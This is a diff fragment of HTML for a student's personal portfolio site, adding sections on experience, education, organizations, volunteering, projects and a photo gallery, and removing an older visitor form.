+                <div class="row about-timelines" data-animate-block>
+
+                    <div class="column lg-6 tab-12">
+
+                        <h2 class="text-pretitle" data-animate-el>
+                            Experience
+                        </h2>
+
+                        <div class="timeline" data-animate-el>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Coding Camp powered by DBS Foundation</h3>
+                                        <h5 class="timeline__meta">Front-End dan Back-End Developer Cohort</h5>
+                                        <p class="timeline__timeframe">Jan 2025 - Present</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>Coding Camp powered by DBS Foundation Road to Future Workforce. This information
+                                        technology training program is designed with high standards to prepare graduates
+                                        with skills that are ready to be applied in the workforce. This program is the
+                                        result of a collaboration between DBS Foundation and Dicoding, which has been
+                                        held since 2022.</p>
+                                </div>
+                            </div>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Bangkit Academy</h3>
+                                        <h5 class="timeline__meta">Cloud Computing Cohort</h5>
+                                        <p class="timeline__timeframe">Sep 2024 - Jan 2025</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>Bangkit is a career preparation program that aims to produce high-caliber digital
+                                        talent for world-class Indonesian technology companies and startups which is
+                                        fully supported by Google, GoTo, Traveloka and the Indonesian Ministry of
+                                        Education and Culture.</p>
+                                    <ul>
+                                        <li>Related courses: Google Cloud Engineer Learning Path, DevOps Engineer, SRE
+                                            Learning Path, Google Cloud Computing Foundations, Applied Machine Learning
+                                            for Cloud Engineer, Capstone / Final Project, Soft skill & Career
+                                            Development.</li>
+                                        <li>Selected as a Cloud Computing Cohort in a prestigious program, gaining
+                                            expertise in Google Cloud technologies while leading projects across cloud
+                                            computing, machine learning, and mobile development.</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Laboratory Computer of Information System</h4>
+                                    <h5 class="timeline__meta">Laboratory Assistant</h5>
+                                    <p class="timeline__timeframe">Oct 2022 - Nov 2023</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <ul>
+                                        <li>Handled and managed networks to ensure optimal connectivity.</li>
+                                        <li>Responsible for the maintenance and upkeep of hardware.</li>
+                                        <li>Managed the software to ensure it is always up-to-date and functioning
+                                            properly, including Visual Studio Code, NetBeans, Cisco Packet Tracer,
+                                            VirtualBox, XAMPP, and others.</li>
+                                    </ul>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="column lg-6 tab-12">
+                        <h2 class="text-pretitle" data-animate-el>
+                            Education
+                        </h2>
+
+                        <div class="timeline" data-animate-el>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">UIN Suska Riau</h3>
+                                        <h5 class="timeline__meta">S-1 Information System</h5>
+                                        <p class="timeline__timeframe">2021 - Present (GPA: 3.75/4.00)</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <ul>
+                                        <li>Related courses: Algoritm and Programming, Management of Database, Data
+                                            Mining, Data Science, Analysis and Design
+                                            Information System, Software Engineering, Testing and Implementation of
+                                            Information System</li>
+                                        <li>Final Project: Development Of Laboratory Management Information System Using
+                                            Agile Development Method</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Barumun 1st State High School</h3>
+                                        <h5 class="timeline__meta">Natural Science Mathematics</h5>
+                                        <p class="timeline__timeframe">2018 - 2021 (GPA: 96.18/100)</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <ul>
+                                        <li>Runner Up for North Sumatra Student Language Ambassador 2019</li>
+                                        <li>Received the title “Best Male Student” Smansa Barumun 2019</li>
+                                        <li>Best Speaker 2019 Smansa Barumun Indonesian Language Debate Competition</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+
+                        </div> <!-- end timeline -->
+
+                    </div> <!-- end column -->
+                    <div class="column lg-6 tab-12">
+
+                        <h2 class="text-pretitle" data-animate-el>
+                            Organization
+                        </h2>
+
+                        <div class="timeline" data-animate-el>
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">GDSC UIN Suska Riau</h4>
+                                    <h5 class="timeline__meta">Developer and Speaker Division</h5>
+                                    <p class="timeline__timeframe">Oct 2023 - Oct 2024</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>Google Developer Student Club (GDSC) is a student community focused on developing
+                                        Google technology skills and a platform for students to learn, collaborate and
+                                        develop innovative projects.
+                                    </p>
+                                    <ul>
+                                        <li>Developed and coordinated a comprehensive learning curriculum and schedule
+                                            throughout the program.</li>
+                                        <li>Organized over 5 technical workshops and webinars, held weekly during the
+                                            semester.</li>
+                                        <li>Focused on delivering practiced learning in Machine Learning, Mobile App
+                                            Development, Cloud Computing, and Web Development.</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">HIMA Program Studi Sistem Informasi</h4>
+                                    <h5 class="timeline__meta">Head of Education, Research, and Technology Division</h5>
+                                    <p class="timeline__timeframe">May 2023 - Jan 2024</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <ul>
+                                        <li>Optimized team roles to boost productivity and ensure smooth program
+                                            execution.</li>
+                                        <li>Developed and managed engaging educational social media content to increase
+                                            online engagement.</li>
+                                        <li>Collaborated with external organizations, such as GDSC UIN Suska Riau, to
+                                            organize webinars, fostering knowledge sharing and professional networking.
+                                        </li>
+                                    </ul>
+                                </div>
+                            </div>
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Information System Networking Club</h4>
+                                    <h5 class="timeline__meta">Research Publication Division</h5>
+                                    <p class="timeline__timeframe">Feb 2023 - Jan 2024</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    The Information System Networking Club (ISNC) is a Study Club or Research Team under
+                                    the Information Systems Study Program of the Faculty of Science and Technology at
+                                    Sultan Syarif Kasim State Islamic University Riau (UIN Suska Riau). It was
+                                    established in 2017 based on an idea from a faculty member and several students of
+                                    the Information Systems Study Program at UIN Suska Riau. The activities conducted by
+                                    this Study Club or Research Team are related to education and teaching processes,
+                                    community service, and research in particular.
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <div class="column lg-6 tab-12">
+
+                        <h2 class="text-pretitle" data-animate-el>
+                            Committee and Volunteer
+                        </h2>
+
+                        <div class="timeline" data-animate-el>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Kemah Bakti Mahasiswa 2024</h4>
+                                    <h5 class="timeline__meta">Staff of Documentation</h5>
+                                    <p class="timeline__timeframe">May 2024</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>Kemah Bakti Mahasiswa is a community service program that aims to provide
+                                        assistance to the community in the form of social, economic, and environmental
+                                        development.</p>
+                                    <ul>
+                                        <li>Documented the event through photography and videography, capturing key
+                                            moments and activities.</li>
+                                        <li>Managed and edited media content, ensuring high-quality output for
+                                            promotional and archival purposes.</li>
+                                        <li>Collaborated with the media team to ensure consistent branding and messaging
+                                            across all platforms.</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">ICT Exchange Programme </h4>
+                                    <h5 class="timeline__meta">Campuss Representative</h5>
+                                    <p class="timeline__timeframe">Nov - Dec 2023</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>ICT Exchange Programme is a 3-day academic exchange between Indonesian and
+                                        Malaysian students, featuring a seminar on digitalization, campus tour, sharing
+                                        sessions, and cultural introduction.</p>
+                                    <ul>
+                                        <li>Acted as a campus representative, introducing key institutional facilities
+                                            such as classrooms, computer laboratories, and administrative offices at UIN
+                                            Suska Riau.</li>
+                                        <li>Participated in community development by conducting a seminar on village
+                                            information system implementation, focusing on digitizing administrative
+                                            document.</li>
+                                        <li>Organized sharing sessions covering topics related to university life,
+                                            technology, and career development.</li>
+                                    </ul>
+                                </div>
+                            </div>
+
+
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Entrepreneurship Seminar</h4>
+                                    <h5 class="timeline__meta">Staff of Logistic</h5>
+                                    <p class="timeline__timeframe">Nov – Dec 2022</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>Entrepreneurship Seminar is a large-scale event held in collaboration with
+                                        entrepreneurship related faculties, attracting over 400 participants.</p>
+                                    <ul>
+                                        <li>Succeed in organized a large-scale Entrepreneurship seminar with more than
+                                            400
+                                            participants.</li>
+                                        <li>Coordinated logistical arrangements to ensure seamless execution of the
+                                            seminar.
+                                        </li>
+                                        <li>Managed resources effectively, ensuring all necessary equipment and
+                                            materials
+                                            were available and prepared.</li>
+                                    </ul>
+                                </div>
+                            </div>
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Forum Ta’aruf Sistem Informasi (FORTASI) </h3>
+                                        <h5 class="timeline__meta">Chief Executive</h5>
+                                        <p class="timeline__timeframe">Sep - Oct 2022</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>FORTASI is an orientation program that helps new students adapt to university
+                                        life by connecting them with lecturers, senior students, and alumni.</p>
+                                    <ul>
+                                        <li>Led the planning and execution of the program, coordinating over 50-member
+                                            committee across five divisions.</li>
+                                        <li>Managed decision-making and team coordination, ensuring smooth execution of
+                                            all events.</li>
+                                        <li>Succeed in organized the event from start to finish, engaging over 70 new
+                                            students.</li>
+                                    </ul>
+                                </div>
+                            </div>
+                            <div class="timeline__block">
+                                <div class="timeline__bullet"></div>
+                                <div class="timeline__header">
+                                    <h4 class="timeline__title">Forum Ta’aruf Fakultas Sains and Teknologi (FORTA FASTE)
+                                        </h3>
+                                        <h5 class="timeline__meta">Staff of Mentor</h5>
+                                        <p class="timeline__timeframe">Sep - Oct 2022</p>
+                                </div>
+                                <div class="timeline__desc">
+                                    <p>FORTA FASTE is an orientation program that helps new students adapt to university
+                                        life by connecting them with lecturers, senior students, and alumni.</p>
+                                    <ul>
+                                        <li> Mentored new students in their adaptation to campus life.</li>
+                                        <li>Provided comprehensive information on academic programs and campus
+                                            resources.</li>
+                                        <li>Enhanced students understanding of the academic landscape.</li>
+                                    </ul>
+                                </div>
+                            </div>
+                        </div>
+
+                    </div>
                 </div>
-                <div class="col-md-6">
-                    <label for="email" class="form-label">Email</label>
-                    <input type="email" class="form-control" id="email" required>
-                </div>
-                <div class="col-md-6">
-                    <label for="institusi" class="form-label">Institusi</label>
-                    <input type="text" class="form-control" id="institusi" required>
-                </div>
-                <div class="col-md-6">
-                    <label for="tujuan" class="form-label">Tujuan Kunjungan</label>
-                    <select class="form-select" id="tujuan" required>
-                        <option value="baca">Baca Buku</option>
-                        <option value="pinjam">Pinjam Buku</option>
-                        <option value="download">Download Buku</option>
-                    </select>
-                </div>
-                <div class="col-12">
-                    <button type="submit" class="btn btn-primary">Submit</button>
+
+    </div> <!-- end about-timelines -->
+
+    </section> <!-- end s-about -->
+
+
+    <!-- ### works
+            ================================================== -->
+    <section id="works" class="s-works target-section">
+        <div class="row works-portfolio">
+            <div class="column lg-12" data-animate-block>
+                <h2 class="text-pretitle" data-animate-el>
+                    Recent Works
+                </h2>
+                <p class="h1" data-animate-el>
+                    Here are some of my projects I have done lately. Feel free to check them out.
+                </p>
+                <ul class="folio-list row block-lg-one-half block-stack-on-1000">
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="https://github.com/hafizaryan/ilmis-landing-page"
+                            target="_blank">
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Website (Latest Project)
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Integrated Laboratory Management Information System
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    The Integrated Laboratory Management Information System is a further
+                                    development of SITARIS which is an improvement, addition and integration
+                                    with the Labor system which was developed using the PHP programming language
+                                    and the CodeIgniter 4 Framework.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://github.com/hafizaryan" target="_blank">
+                            <div class="folio-list__item-tech"> View Github Documentation
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="https://github.com/Daisy-Team/Daisy-Team"
+                            target="_blank">
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Mobile App (Latest Project)
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Dermatological AI System for Your Skin (DAISY)
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    Project DAISY is a project that focused on Indonesian citizen’s
+                                    dermatological problem. DAISY stands for Dermatological AI System for Your
+                                    Skin.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://github.com/Daisy-Team/Daisy-Team" target="_blank">
+                            <div class="folio-list__item-tech">View Github Documentation</div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link"
+                            href="https://w4kmd-my.sharepoint.com/:p:/g/personal/email_hafizaryan_my_id/ESQGChel7WpMn4RZfUcJDqoBE-n9M_z610WpI8LtT9vXvg?e=PHB89y"
+                            target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Prototype
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Pet Paw Services
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    Pet Paw is an app that makes it easy for pet owners to book petshop services online
+                                    Pet Paw helps facilitate by providing a platform that eases the interaction
+                                    between pet owners and petshop businesses, and promotes awareness of animal welfare.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://www.figma.com/proto/IlHj4Wbi9fNxuryxSGV2Sd/PetPaw?node-id=0-1&t=4IBAtHD5RqSWr7PZ-1"
+                            target="_blank">
+                            <div class="folio-list__item-tech">View Prototype
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="https://sitaris.lab-si.uin-suska.ac.id" target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Website
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Sistem Informasi Inventaris Laboratorium
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    The Laboratory Inventory Information System is a platform that has been
+                                    developed using the PHP programming language and the CodeIgniter 4
+                                    Framework. This platform is specifically designed to help manage and monitor
+                                    inventory of goods and equipment in the laboratory. With the various main
+                                    features provided, this system has the potential to increase efficiency and
+                                    productivity in laboratory operations.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://github.com/hafizaryan" target="_blank">
+                            <div class="folio-list__item-tech">View Github Documentation
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="#" target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Model
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Klasifikasi Gambar
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    Machine Learning model for image classification in Google Colab, using
+                                    Sequential Model with image augmentation. Trained in < 30 minutes, achieved train
+                                        accuracy of 93% and validation accuracy of 100%. The model can predict images,
+                                        with potential improvements through Dropout, Callback, and Transfer Learning.
+                                        </div>
+                                </div>
+                        </a>
+                        <a href="https://github.com/hafizaryan/submission-dicoding-mlPemula" target="_blank">
+                            <div class="folio-list__item-tech">View Github Documentation
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="#" target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Website
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Wazary
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    The "Wazary" website was built to fulfill the Final Semester Examination
+                                    (UAS) in the IT Entrepreneurship course, namely creating a group brand
+                                    website.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://github.com/hafizaryan/wazary" target="_blank">
+                            <div class="folio-list__item-tech">View Github Documentation
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="#" target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+                                    Website
+                                </div>
+                                <div class="folio-list__item-title">
+                                    Website Disdik PKU
+                                </div>
+                                <div class="folio-list__item-desc">
+                                    This website was built to fulfill the Final Semester Examination (UAS) in
+                                    the Web Programming course, namely redesigning government websites.
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://redesignwebdisdikpku.netlify.app/" target="_blank">
+                            <div class="folio-list__item-tech">View Github Documentation
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                    <li class="folio-list__item column" data-animate-el>
+                        <a class="folio-list__item-link" href="https://github.com/hafizaryan" target="_blank">
+
+                            <div class="folio-list__item-text">
+                                <div class="folio-list__item-cat">
+
+                                </div>
+                                <div class="folio-list__item-title">
+                                    View More on Github
+                                </div>
+                                <div class="folio-list__item-desc">
+                                </div>
+                            </div>
+                        </a>
+                        <a href="https://github.com/hafizaryan" target="_blank">
+                            <div class="folio-list__item-tech">
+                            </div>
+                        </a>
+                        <a class="folio-list__proj-link" href="#" title="project link">
+                            <svg width="15" height="15" viewBox="0 0 15 15" fill="none"
+                                xmlns="http://www.w3.org/2000/svg">
+                                <path
+                                    d="M8.14645 3.14645C8.34171 2.95118 8.65829 2.95118 8.85355 3.14645L12.8536 7.14645C13.0488 7.34171 13.0488 7.65829 12.8536 7.85355L8.85355 11.8536C8.65829 12.0488 8.34171 12.0488 8.14645 11.8536C7.95118 11.6583 7.95118 11.3417 8.14645 11.1464L11.2929 8H2.5C2.22386 8 2 7.77614 2 7.5C2 7.22386 2.22386 7 2.5 7H11.2929L8.14645 3.85355C7.95118 3.65829 7.95118 3.34171 8.14645 3.14645Z"
+                                    fill="currentColor" fill-rule="evenodd" clip-rule="evenodd"></path>
+                            </svg>
+                        </a>
+                    </li>
+                </ul>
+            </div>
+        </div> <!-- end works-portfolio -->
+    </section> <!-- end s-works -->
+    <section id="gallery" class="s-works target-section">
+        <div class="row gallery">
+            <div class="column lg-12" data-animate-block>
+                <h2 class="text-pretitle" data-animate-el>
+                    My Gallery
+                </h2>
+                <p class="h1" style="margin-top: 0; margin-bottom: 100px;" data-animate-el>
+                    This is a gallery showcasing my recent activities. Feel free to explore and take a look!
+                </p>
+                <div class="swiper-container testimonial-slider" data-animate-el>
+                    <div class="swiper-wrapper">
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-1.jpg" alt="Gallery Image 1" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-2.jpg" alt="Gallery Image 2" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-3.jpg" alt="Gallery Image 3" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-4.jpg" alt="Gallery Image 4" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-5.jpg" alt="Gallery Image 1" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-6.jpg" alt="Gallery Image 2" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-7.jpg" alt="Gallery Image 3" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-8.jpg" alt="Gallery Image 4" class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-11.jpg" alt="Gallery Image 2"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-12.jpg" alt="Gallery Image 3"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-13.jpg" alt="Gallery Image 4"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-14.jpg" alt="Gallery Image 1"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-15.jpg" alt="Gallery Image 2"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-16.jpg" alt="Gallery Image 3"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-17.jpg" alt="Gallery Image 4"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-18.jpg" alt="Gallery Image 1"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-19.jpg" alt="Gallery Image 2"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-20.jpg" alt="Gallery Image 3"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-21.jpg" alt="Gallery Image 4"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-22.jpg" alt="Gallery Image 1"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-23.jpg" alt="Gallery Image 2"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-24.jpg" alt="Gallery Image 3"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-25.jpg" alt="Gallery Image 4"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-26.jpg" alt="Gallery Image 1"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-27.jpg" alt="Gallery Image 2"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-28.jpg" alt="Gallery Image 3"
+                                class="gallery-slider__image">
+                        </div>
+                        <div class="gallery-slider__slide swiper-slide">
+                            <img src="assets/gallery/gallery-29.jpg" alt="Gallery Image 4"
+                                class="gallery-slider__image">
+                        </div>
+                    </div>
                 </div>
             </div>
-        </form>
-    </div>
-
-    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
-    <script src="js/attendance.js"></script>
+        </div>
+    </section>
+
+    <!-- ### contact
+            ================================================== -->
+    <section id="contact" class="target-section">
+
+        <div class="row contact-top">
+            <div class="column lg-12" data-animate-block>
+                <h2 class="text-pretitle" data-animate-el>
+                    Get In Touch
+                </h2>
+
+                <p class="h1" data-animate-el>
+                    I love to hear from you.
+                    Whether you have a question or just
+                    want to chat about web, tech & other — shoot me a message.
+                </p>
+            </div>
+        </div> <!-- end contact-top -->
+
+        <div class="row contact-bottom">
+            <div class="column lg-3 md-5 tab-6 stack-on-550 contact-block">
